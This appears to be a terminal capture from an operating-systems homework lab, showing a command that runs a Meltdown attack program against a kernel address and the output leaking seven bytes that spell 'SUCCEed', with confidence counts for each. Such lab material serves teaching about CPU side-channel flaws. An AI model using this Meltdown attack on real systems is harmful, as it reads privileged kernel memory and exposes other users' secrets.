 user@ubuntu:~/Desktop/os_hw4$ ./Meltdown_attack ffffffffc07a9168 7 48
The secret value at ffffffffc07a9168 is 83 S 840/1000
The secret value at ffffffffc07a9169 is 85 U 582/1000
The secret value at ffffffffc07a916a is 67 C 619/1000
The secret value at ffffffffc07a916b is 67 C 662/1000
The secret value at ffffffffc07a916c is 69 E 759/1000
The secret value at ffffffffc07a916d is 101 e 802/1000
The secret value at ffffffffc07a916e is 100 d 43/1000